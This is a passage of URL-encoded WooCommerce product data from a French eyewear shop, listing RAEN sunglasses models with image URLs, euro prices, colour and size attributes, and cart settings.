t%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A12572%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Alameda-Brushed-DSC_0251.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Alameda-Brushed-DSC_0251-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Alameda-Brushed-DSC_0251.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Alameda-Brushed-DSC_0251-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Alameda-Brushed-DSC_0251-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Alameda-Brushed-DSC_0251-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Alameda-Brushed-DSC_0251-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Raen-Alameda-Brushed-%28DSC_0251%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12574%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Brushed-DSC_0248.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Brushed-DSC_0248-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Brushed-DSC_0248.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Brushed-DSC_0248-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Brushed-DSC_0248-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Brushed-DSC_0248-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Brushed-DSC_0248-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Alameda-Brushed-%28DSC_0248%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12573%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Satin-Gold-DSC_0249.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Satin-Gold-DSC_0249-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Satin-Gold-DSC_0249.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Satin-Gold-DSC_0249-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Satin-Gold-DSC_0249-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Satin-Gold-DSC_0249-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Alameda-Satin-Gold-DSC_0249-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Alameda-Satin-Gold-%28DSC_0249%29%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A16%2C%22name%22%3A%22Solaires%22%2C%22slug%22%3A%22solaires%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fcategorie-produit%5C%2Fsolaires%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A2%2C%22name%22%3A%22Couleur%22%2C%22taxonomy%22%3A%22pa_couleur%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A259%2C%22name%22%3A%22Brushed%20Pewter%22%2C%22slug%22%3A%22brushed-pewter%22%2C%22default%22%3Atrue%7D%2C%7B%22id%22%3A260%2C%22name%22%3A%22Satin%20Gold%20Polarized%22%2C%22slug%22%3A%22satin-gold-polarized%22%2C%22default%22%3Afalse%7D%5D%7D%2C%7B%22id%22%3A3%2C%22name%22%3A%22Forme%22%2C%22taxonomy%22%3A%22pa_forme%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A21%2C%22name%22%3A%22Square%22%2C%22slug%22%3A%22square%22%7D%5D%7D%2C%7B%22id%22%3A4%2C%22name%22%3A%22Mati%5Cu00e8re%22%2C%22taxonomy%22%3A%22pa_matiere%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A32%2C%22name%22%3A%22M%5Cu00e9tal%22%2C%22slug%22%3A%22metal-2%22%7D%5D%7D%2C%7B%22id%22%3A5%2C%22name%22%3A%22Taille%22%2C%22taxonomy%22%3A%22pa_taille%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A148%2C%22name%22%3A%2251%2A19%22%2C%22slug%22%3A%225119%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%7B%22id%22%3A12575%2C%22attributes%22%3A%5B%7B%22name%22%3A%22Couleur%22%2C%22value%22%3A%22satin-gold-polarized%22%7D%5D%7D%2C%7B%22id%22%3A12576%2C%22attributes%22%3A%5B%7B%22name%22%3A%22Couleur%22%2C%22value%22%3A%22brushed-pewter%22%7D%5D%7D%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Atrue%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3A1%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Choix%20des%20options%22%2C%22description%22%3A%22S%5Cu00e9lectionner%20les%20options%20pour%20%26ldquo%3BRAEN%20%5Cu00b7%20alameda%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fproduct%5C%2Fraen-%25c2%25b7-alameda%5C%2F%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A12545%2C%22name%22%3A%22RAEN%20%5Cu00b7%20aren%22%2C%22slug%22%3A%22raen-%25c2%25b7-aren%22%2C%22parent%22%3A0%2C%22type%22%3A%22variable%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fproduct%5C%2Fraen-%25c2%25b7-aren%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EMarque%20californienne%20cr%5Cu00e9%5Cu00e9e%20par%20des%20designers%20inspir%5Cu00e9s%20par%20leurs%20propres%20aventures.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2215900%22%2C%22regular_price%22%3A%2215900%22%2C%22sale_price%22%3A%2215900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E159%2C00%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A12546%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Aren-BT-DSC_0216.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Aren-BT-DSC_0216-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Aren-BT-DSC_0216.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Aren-BT-DSC_0216-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Aren-BT-DSC_0216-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Aren-BT-DSC_0216-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Aren-BT-DSC_0216-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Raen-Aren-B%26%23038%3BT-%28DSC_0216%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12551%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-BT-DSC_0231.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-BT-DSC_0231-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-BT-DSC_0231.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-BT-DSC_0231-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-BT-DSC_0231-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-BT-DSC_0231-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-BT-DSC_0231-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Aren-B%26%23038%3BT-%28DSC_0231%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12549%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-TortoiseDSC_0232.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-TortoiseDSC_0232-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-TortoiseDSC_0232.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-TortoiseDSC_0232-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-TortoiseDSC_0232-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-TortoiseDSC_0232-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-TortoiseDSC_0232-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Aren-Tortoise%28DSC_0232%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12550%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-CrystalDSC_0230.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-CrystalDSC_0230-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-CrystalDSC_0230.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-CrystalDSC_0230-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-CrystalDSC_0230-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-CrystalDSC_0230-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Aren-CrystalDSC_0230-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Aren-Crystal%28DSC_0230%29%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A16%2C%22name%22%3A%22Solaires%22%2C%22slug%22%3A%22solaires%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fcategorie-produit%5C%2Fsolaires%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A2%2C%22name%22%3A%22Couleur%22%2C%22taxonomy%22%3A%22pa_couleur%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A248%2C%22name%22%3A%22Black%20%26amp%3B%20Tan%22%2C%22slug%22%3A%22black-tan%22%2C%22default%22%3Atrue%7D%2C%7B%22id%22%3A258%2C%22name%22%3A%22Fog%20Crystal%22%2C%22slug%22%3A%22fog-crystal%22%2C%22default%22%3Afalse%7D%2C%7B%22id%22%3A257%2C%22name%22%3A%22Matt%20Sand%20Dune%22%2C%22slug%22%3A%22matt-sand-dune%22%2C%22default%22%3Afalse%7D%5D%7D%2C%7B%22id%22%3A3%2C%22name%22%3A%22Forme%22%2C%22taxonomy%22%3A%22pa_forme%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A21%2C%22name%22%3A%22Square%22%2C%22slug%22%3A%22square%22%7D%5D%7D%2C%7B%22id%22%3A4%2C%22name%22%3A%22Mati%5Cu00e8re%22%2C%22taxonomy%22%3A%22pa_matiere%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A20%2C%22name%22%3A%22Ac%5Cu00e9tate%22%2C%22slug%22%3A%22acetate%22%7D%5D%7D%2C%7B%22id%22%3A5%2C%22name%22%3A%22Taille%22%2C%22taxonomy%22%3A%22pa_taille%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A202%2C%22name%22%3A%2250%2A18%22%2C%22slug%22%3A%225018%22%2C%22default%22%3Afalse%7D%2C%7B%22id%22%3A92%2C%22name%22%3A%2253%2A18%22%2C%22slug%22%3A%225318%22%2C%22default%22%3Atrue%7D%5D%7D%5D%2C%22variations%22%3A%5B%7B%22id%22%3A12552%2C%22attributes%22%3A%5B%7B%22name%22%3A%22Couleur%22%2C%22value%22%3A%22fog-crystal%22%7D%2C%7B%22name%22%3A%22Taille%22%2C%22value%22%3Anull%7D%5D%7D%2C%7B%22id%22%3A12553%2C%22attributes%22%3A%5B%7B%22name%22%3A%22Couleur%22%2C%22value%22%3A%22matt-sand-dune%22%7D%2C%7B%22name%22%3A%22Taille%22%2C%22value%22%3Anull%7D%5D%7D%2C%7B%22id%22%3A12554%2C%22attributes%22%3A%5B%7B%22name%22%3A%22Couleur%22%2C%22value%22%3A%22black-tan%22%7D%2C%7B%22name%22%3A%22Taille%22%2C%22value%22%3Anull%7D%5D%7D%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Atrue%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3A1%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Choix%20des%20options%22%2C%22description%22%3A%22S%5Cu00e9lectionner%20les%20options%20pour%20%26ldquo%3BRAEN%20%5Cu00b7%20aren%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fproduct%5C%2Fraen-%25c2%25b7-aren%5C%2F%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A12542%2C%22name%22%3A%22RAEN%20%5Cu00b7%20bastien%22%2C%22slug%22%3A%22raen-%25c2%25b7-bastien%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fproduct%5C%2Fraen-%25c2%25b7-bastien%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EMarque%20californienne%20cr%5Cu00e9%5Cu00e9e%20par%20des%20designers%20inspir%5Cu00e9s%20par%20leurs%20propres%20aventures.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2222900%22%2C%22regular_price%22%3A%2222900%22%2C%22sale_price%22%3A%2222900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E229%2C00%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A12543%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Bastien-DSC_0240.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Bastien-DSC_0240-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Bastien-DSC_0240.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Bastien-DSC_0240-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Bastien-DSC_0240-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Bastien-DSC_0240-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Bastien-DSC_0240-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Raen-Bastien-%28DSC_0240%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12544%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-BastienDSC_0242.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-BastienDSC_0242-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-BastienDSC_0242.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-BastienDSC_0242-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-BastienDSC_0242-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-BastienDSC_0242-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-BastienDSC_0242-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Bastien%28DSC_0242%29%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A16%2C%22name%22%3A%22Solaires%22%2C%22slug%22%3A%22solaires%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fcategorie-produit%5C%2Fsolaires%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A2%2C%22name%22%3A%22Couleur%22%2C%22taxonomy%22%3A%22pa_couleur%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A256%2C%22name%22%3A%22Cirus%20Polarized%22%2C%22slug%22%3A%22cirus-polarized%22%7D%5D%7D%2C%7B%22id%22%3A3%2C%22name%22%3A%22Forme%22%2C%22taxonomy%22%3A%22pa_forme%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A21%2C%22name%22%3A%22Square%22%2C%22slug%22%3A%22square%22%7D%5D%7D%2C%7B%22id%22%3A4%2C%22name%22%3A%22Mati%5Cu00e8re%22%2C%22taxonomy%22%3A%22pa_matiere%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A20%2C%22name%22%3A%22Ac%5Cu00e9tate%22%2C%22slug%22%3A%22acetate%22%7D%5D%7D%2C%7B%22id%22%3A5%2C%22name%22%3A%22Taille%22%2C%22taxonomy%22%3A%22pa_taille%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A92%2C%22name%22%3A%2253%2A18%22%2C%22slug%22%3A%225318%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3A1%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BRAEN%20%5Cu00b7%20bastien%26rdquo%3B%22%2C%22url%22%3A%22%5C%2F2022%5C%2F02%5C%2F11%5C%2Fraen-la-lunette-californienne%5C%2F%3Fadd-to-cart%3D12542%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A12535%2C%22name%22%3A%22RAEN%20%5Cu00b7%20byres%22%2C%22slug%22%3A%22raen-%25c2%25b7-byres%22%2C%22parent%22%3A0%2C%22type%22%3A%22variable%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fproduct%5C%2Fraen-%25c2%25b7-byres%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EMarque%20californienne%20cr%5Cu00e9%5Cu00e9e%20par%20des%20designers%20inspir%5Cu00e9s%20par%20leurs%20propres%20aventures.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22p